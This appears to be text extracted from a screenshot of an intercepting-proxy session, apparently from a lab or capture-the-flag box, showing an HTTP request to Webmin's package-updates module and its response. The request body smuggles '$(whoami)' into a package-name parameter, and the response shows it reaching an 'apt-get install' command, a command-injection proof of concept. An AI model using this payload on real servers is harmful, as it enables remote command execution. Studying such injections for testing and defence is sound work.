 Request
Raw Params Headers Hex
POST /package-updates/update.cgi HTTP/1.1
Host: postman:10000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Progressive-URL: https://postman:10000/package-updates/update.cgi
X-Requested-From: package-updates
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Content-Length: 25
Origin: https://postman:10000
Connection: close
Referer: https://postman:10000/package-updates/update.cgi?xnavigation=1
Cookie: redirect=1; testing=1; sid=884ff3737392a922617666d743e74d0e
u=acl%2Fapt&u=$(whoami)
Response
Raw Headers Hex HTML Render
data-module="package-updates" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"><a href="/package-updates/index.cgi">ModuleIndex</a><br>
</td>
<td data-current-module-name="Software Package Updates" id='headln2c'><span
data-main_title>UpdatePackages</span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
Buildingcompletelistofpackages..<p>
Nowupdating<tt>acl$(whoami)
</tt>..<br>
<ul>
<b>Installingpackage(s)withcommand<tt>apt-get-yinstallacl$(whoami)
</tt>..</b><p>
<pre>Readingpackagelists...
Buildingdependencytree...
Readingstateinformation...
</pre>
<b>..installcomplete.</b><p>
</ul><br>
Nopackageswereinstalled.Checkthemessagesaboveforthecauseoftheerror.<p>
</div>
</div>
&nbsp;<a style='margin-bottom: 15px;' class='btn btn-primary btn-lg page_footer_submit'
href="index.cgi?mode=&search="><i class='fa fa-fw fa-arrow-left'>&nbsp;</i>Returntopackage
list</a>